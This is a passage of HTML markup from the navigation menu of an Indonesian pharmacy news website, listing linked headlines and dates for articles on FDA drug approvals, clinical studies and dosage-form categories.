							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/04/mark-cuban-cost-plus-disrupsi-bisnis-kotor-farmasi-dengan-obat-murah/" title="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah"><img src="https://farmasetika.com/wp-content/uploads/2022/12/Screenshot_20221204_053247_11zon-310x165.jpg" width="310" height="165" alt="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/04/mark-cuban-cost-plus-disrupsi-bisnis-kotor-farmasi-dengan-obat-murah/" title="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah">Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/11/25/kepala-bpom-jawab-konspirasi-obat-sirup-hingga-desakan-mundur-ke-deddy-corbuzier/" title="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier"><img src="https://farmasetika.com/wp-content/uploads/2022/11/Screenshot_20221124_120329_11zon-310x165.jpg" width="310" height="165" alt="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/11/25/kepala-bpom-jawab-konspirasi-obat-sirup-hingga-desakan-mundur-ke-deddy-corbuzier/" title="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier">Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 November 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_video"><a class="mega-menu-link" href="https://farmasetika.com/2020/04/19/paus-fransiskus-doakan-apoteker-yang-bekerja-keras-bantu-pasien-covid-19/" title="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19"><img src="https://farmasetika.com/wp-content/uploads/2020/04/paus-terimakasih-kepada-apoteker-310x165.jpeg" width="310" height="165" alt="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/04/19/paus-fransiskus-doakan-apoteker-yang-bekerja-keras-bantu-pasien-covid-19/" title="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19">Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 April 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793 mega-menu mega-cat "><a href="https://farmasetika.com/category/sediaan-farmasi/">Sediaan Farmasi</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1793-254">Alat Kesehatan</a></li><li><a href="#mega-cat-1793-14">Biologis</a></li><li><a href="#mega-cat-1793-483">Dermal dan transdermal</a></li><li><a href="#mega-cat-1793-103">Inhalasi</a></li><li><a href="#mega-cat-1793-4793">Kosmetik</a></li><li><a href="#mega-cat-1793-535">Liquid</a></li><li><a href="#mega-cat-1793-12">Parenteral</a></li><li><a href="#mega-cat-1793-11">Solid &amp; Semisolid</a></li><li><a href="#mega-cat-1793-2003">Sublingual</a></li><li><a href="#mega-cat-1793-13">Vaksin</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1793-254" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/asosiasi-ditemukan-antara-suplemen-peningkatan-pria-otc-dan-cedera-hati/" title="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati"><img src="https://farmasetika.com/wp-content/uploads/2022/11/tablets-g7748975dd_640-310x165.jpg" width="310" height="165" alt="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/asosiasi-ditemukan-antara-suplemen-peningkatan-pria-otc-dan-cedera-hati/" title="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati">Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Juni 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/07/fda-menyetujui-fidanacogene-elaparvovec-dzkt-sebagai-terapi-gen-satu-kali-untuk-dewasa-dengan-hemofilia-b/" title="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B"><img src="https://farmasetika.com/wp-content/uploads/2022/09/monitor-g64d156b78_640-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/07/fda-menyetujui-fidanacogene-elaparvovec-dzkt-sebagai-terapi-gen-satu-kali-untuk-dewasa-dengan-hemofilia-b/" title="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B">FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Mei 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien"><img src="https://farmasetika.com/wp-content/uploads/2024/02/migrain-1-310x165.jpg" width="310" height="165" alt="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien">Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/09/alat-diagnostik-in-vitro-pertama-untuk-deteksi-dini-alzheimer-disetujui-fda/" title="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2022/05/mental-health-g09da3c55e_640-310x165.jpg" width="310" height="165" alt="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/09/alat-diagnostik-in-vitro-pertama-untuk-deteksi-dini-alzheimer-disetujui-fda/" title="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA">Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 Mei 2022</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-14" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/studi-menunjukkan-penggunaan-secukinumab-signifikan-mengurangi-peradangan-pada-pasien-dengan-hidradenitis-supurativa/" title="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa"><img src="https://farmasetika.com/wp-content/uploads/2022/04/skin-allergy-reaction-person-s-arm281-310x165.jpg" width="310" height="165" alt="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/studi-menunjukkan-penggunaan-secukinumab-signifikan-mengurangi-peradangan-pada-pasien-dengan-hidradenitis-supurativa/" title="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa">Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-risankizumab-terbukti-lebih-unggul-dari-apremilast-untuk-pasien-dengan-psoriasis-sedang/" title="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang"><img src="https://farmasetika.com/wp-content/uploads/2021/04/psoriasis-5996424_640-310x165.jpg" width="310" height="165" alt="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-risankizumab-terbukti-lebih-unggul-dari-apremilast-untuk-pasien-dengan-psoriasis-sedang/" title="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang">Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/17/fda-setujui-penggunaan-rybrevant-sebagai-pengobatan-tahap-awal-untuk-nsclc/" title="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Rybrevant6001PPS0-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/17/fda-setujui-penggunaan-rybrevant-sebagai-pengobatan-tahap-awal-untuk-nsclc/" title="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC">FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>17 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/hasil-studi-menunjukkan-penggunaan-dupilumab-mampu-mengurangi-peradangan-saluran-pernapasan-pada-pasien-asma/" title="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma"><img src="https://farmasetika.com/wp-content/uploads/2016/03/asma-310x165.jpg" width="310" height="165" alt="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/hasil-studi-menunjukkan-penggunaan-dupilumab-mampu-mengurangi-peradangan-saluran-pernapasan-pada-pasien-asma/" title="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma">Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>13 Maret 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-483" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Tangkapan-Layar-2025-09-18-pukul-12.01.37-310x165.png" width="310" height="165" alt="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema">Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-krim-ruxolitinib-memberi-efek-positif-pada-anak-anak-yang-terkena-dermatitis-atopik/" title="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Ruxolitinib-310x165.png" width="310" height="165" alt="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-krim-ruxolitinib-memberi-efek-positif-pada-anak-anak-yang-terkena-dermatitis-atopik/" title="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik">Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/sebuah-studi-baru-menemukan-bahwa-krim-ruxolitinib-15-efektif-bagi-sebagian-besar-pasien-dengan-hidradenitis-suppurativa/" title="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Ruxolitinib-310x165.png" width="310" height="165" alt="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/sebuah-studi-baru-menemukan-bahwa-krim-ruxolitinib-15-efektif-bagi-sebagian-besar-pasien-dengan-hidradenitis-suppurativa/" title="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa">Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>13 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/09/peneliti-kembangkan-sediaan-hidrogel-yang-dapat-tingkatkan-terapi-hiv-dibandingkan-dengan-pengobatan-saat-ini/" title="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4047148-310x165.jpg" width="310" height="165" alt="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/09/peneliti-kembangkan-sediaan-hidrogel-yang-dapat-tingkatkan-terapi-hiv-dibandingkan-dengan-pengobatan-saat-ini/" title="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini">Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 Februari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-103" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/30/produk-pertama-nasal-spray-naloxone-tanpa-resep-dokter-disetujui-fda/" title="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2022/12/people-g3f346c9f0_640-310x165.jpg" width="310" height="165" alt="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/30/produk-pertama-nasal-spray-naloxone-tanpa-resep-dokter-disetujui-fda/" title="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA">Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/12/zavegepant-efektif-untuk-migrain-akut-bisa-jadi-obat-semprot-hidung-pertama/" title="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama"><img src="https://farmasetika.com/wp-content/uploads/2022/12/people-g3f346c9f0_640-310x165.jpg" width="310" height="165" alt="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/12/zavegepant-efektif-untuk-migrain-akut-bisa-jadi-obat-semprot-hidung-pertama/" title="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama">Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Desember 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/25/obat-semprot-hidung-pertama-untuk-mata-kering-disetujui-fda/" title="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2021/10/collection-g5b9d9275c_1280-310x165.jpg" width="310" height="165" alt="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/25/obat-semprot-hidung-pertama-untuk-mata-kering-disetujui-fda/" title="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA">Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 Oktober 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/29/fda-menyetujui-formula-baru-metoklopramid-nasal-untuk-diabetik-gastroparesis/" title="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis"><img src="https://farmasetika.com/wp-content/uploads/2020/06/human-3269822_640-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/29/fda-menyetujui-formula-baru-metoklopramid-nasal-untuk-diabetik-gastroparesis/" title="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis">FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Juni 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-4793" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/02/04/yuk-ikuti-seminar-nasional-tren-inovasi-dan-teknologi-dalam-kosmetik/" title="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik"><img src="https://farmasetika.com/wp-content/uploads/2023/02/flyer-labcos-seminar-310x165.jpg" width="310" height="165" alt="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/02/04/yuk-ikuti-seminar-nasional-tren-inovasi-dan-teknologi-dalam-kosmetik/" title="Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik">Yuk Ikuti! Seminar Nasional Tren Inovasi dan Teknologi dalam Kosmetik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Februari 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-535" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/16/fda-menyetujui-semprotan-hidung-pertama-untuk-anafilaksis/" title="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis"><img src="https://farmasetika.com/wp-content/uploads/2020/05/FDA-approved-stamp3-310x165.png" width="310" height="165" alt="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/16/fda-menyetujui-semprotan-hidung-pertama-untuk-anafilaksis/" title="FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis">FDA Menyetujui Semprotan Hidung Pertama untuk Anafilaksis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/fda-menyetujui-epcoritamab-untuk-pengobatan-limfoma-folikular-kambuhan-refraktori/" title="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori"><img src="https://farmasetika.com/wp-content/uploads/2019/11/sel-darah-kanker-310x165.jpeg" width="310" height="165" alt="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/fda-menyetujui-epcoritamab-untuk-pengobatan-limfoma-folikular-kambuhan-refraktori/" title="FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori">FDA Menyetujui Epcoritamab untuk Pengobatan Limfoma Folikular Kambuhan, Refraktori</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-mengeluarkan-surat-tanggapan-lengkap-untuk-pengajuan-bla-patritumab-deruxtecan/" title="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan"><img src="https://farmasetika.com/wp-content/uploads/2023/01/dna-g183fcb811_1280-310x165.jpg" width="310" height="165" alt="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-mengeluarkan-surat-tanggapan-lengkap-untuk-pengajuan-bla-patritumab-deruxtecan/" title="FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan">FDA Mengeluarkan Surat Tanggapan Lengkap untuk Pengajuan BLA Patritumab Deruxtecan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-menyetujui-ensifentrine-untuk-pengobatan-pemeliharaan-penyakit-paru-obstruktif-kronis/" title="FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis"><img src="https://farmasetika.com/wp-content/uploads/2020/05/FDA-approved-stamp3-1-310x165.png" width="310" height="165" alt="FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/04/fda-menyetujui-ensifentrine-untuk-pengobatan-pemeliharaan-penyakit-paru-obstruktif-kronis/" title="FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis">FDA Menyetujui Ensifentrine untuk Pengobatan Pemeliharaan Penyakit Paru Obstruktif Kronis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Juli 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-12" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-baru-baru-ini-mengumumkan-persetujuan-vedolizumab-entyvio-takeda-subkutan-sc-untuk-terapi-pemeliharaan-untuk-mengobati-penyakit-crohn/" title="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn"><img src="https://farmasetika.com/wp-content/uploads/2023/07/stomach-pain-g42f6afa62_640-310x165.jpg" width="310" height="165" alt="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-baru-baru-ini-mengumumkan-persetujuan-vedolizumab-entyvio-takeda-subkutan-sc-untuk-terapi-pemeliharaan-untuk-mengobati-penyakit-crohn/" title="FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn">FDA baru-baru ini mengumumkan persetujuan vedolizumab (Entyvio, Takeda) subkutan (SC) untuk terapi pemeliharaan, untuk mengobati penyakit Crohn</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
